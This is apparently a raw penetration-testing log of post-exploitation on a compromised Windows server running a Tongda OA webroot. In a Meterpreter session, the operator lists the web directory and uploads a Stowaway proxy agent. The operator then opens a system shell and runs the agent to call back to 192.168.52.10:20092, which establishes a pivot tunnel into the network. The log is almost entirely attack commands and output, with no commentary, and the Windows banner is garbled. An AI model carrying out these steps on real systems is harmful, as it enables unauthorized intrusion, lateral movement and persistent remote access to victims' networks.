 IPv4 Address : 192.168.93.20
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::8142:67d6:614:976
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > dir
Listing: C:\MYOA\webroot\ispirit\interface
==========================================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100666/rw-rw-rw-  1516   fil   2019-06-26 02:21:34 -0400  gateway.php
100666/rw-rw-rw-  3413   fil   2019-10-15 10:36:10 -0400  get_interface.php
100666/rw-rw-rw-  1594   fil   2019-11-28 06:39:06 -0500  goto.php
100666/rw-rw-rw-  60851  fil   2020-01-02 23:15:18 -0500  interface.php
100666/rw-rw-rw-  24928  fil   2020-01-02 23:15:18 -0500  login.php
100666/rw-rw-rw-  630    fil   2019-07-21 23:19:54 -0400  waiting.config.php
meterpreter > upload /home/kali/penetration/proxy/stowaway/agent.exe
[*] Uploading  : /home/kali/penetration/proxy/stowaway/agent.exe -> agent.exe
[*] Uploaded 1.43 MiB of 1.43 MiB (100.0%): /home/kali/penetration/proxy/stowaway/agent.exe -> agent.exe
[*] Completed  : /home/kali/penetration/proxy/stowaway/agent.exe -> agent.exe
meterpreter > agent.exe -c 192.168.52.10:20092 -s hack
[-] Unknown command: agent.exe
meterpreter > dir
Listing: C:\MYOA\webroot\ispirit\interface
==========================================
Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
100777/rwxrwxrwx  1502720  fil   2024-03-02 04:53:26 -0500  agent.exe
100666/rw-rw-rw-  1516     fil   2019-06-26 02:21:34 -0400  gateway.php
100666/rw-rw-rw-  3413     fil   2019-10-15 10:36:10 -0400  get_interface.php
100666/rw-rw-rw-  1594     fil   2019-11-28 06:39:06 -0500  goto.php
100666/rw-rw-rw-  60851    fil   2020-01-02 23:15:18 -0500  interface.php
100666/rw-rw-rw-  24928    fil   2020-01-02 23:15:18 -0500  login.php
100666/rw-rw-rw-  630      fil   2019-07-21 23:19:54 -0400  waiting.config.php
meterpreter > shell
Process 1868 created.
Channel 2 created.
Microsoft Windows [▒汾 6.1.7601]
▒▒Ȩ▒▒▒▒ (c) 2009 Microsoft Corporation▒▒▒▒▒▒▒▒▒▒Ȩ▒▒
C:\MYOA\webroot\ispirit\interface>agent.exe -c 192.168.52.10:20092 -s hack
agent.exe -c 192.168.52.10:20092 -s hack
2024/03/02 17:55:48 [*] Starting agent node actively.Connecting to 192.168.52.10:20092